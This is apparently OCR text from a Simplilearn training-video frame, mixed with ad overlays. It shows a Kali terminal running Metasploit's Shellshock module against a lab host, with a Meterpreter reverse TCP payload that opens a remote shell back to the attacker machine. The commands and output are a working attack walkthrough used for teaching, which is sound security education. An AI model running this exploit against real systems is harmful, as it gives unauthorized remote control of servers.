 Applications Places Terminal Wed 17:15 1
root@kali: ~
File Edit View Search Terminal Help
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI cgi-bin/status yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.71.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.71.128:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (847604 bytes) to 192.168.71.133
[*] Meterpreter session 1 opened (192.168.71.128:4444 -> 192.168.71.133:53069) at 2019-12-18 17:15:03 +0530
meterpreter > pwd
/var/www/cgi-bin
meterpreter > ls
Listing: /var/www
CLICK THE LINK IN THE DESCRIPTION
Enroll now and Fortify your Cyber Skills!
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com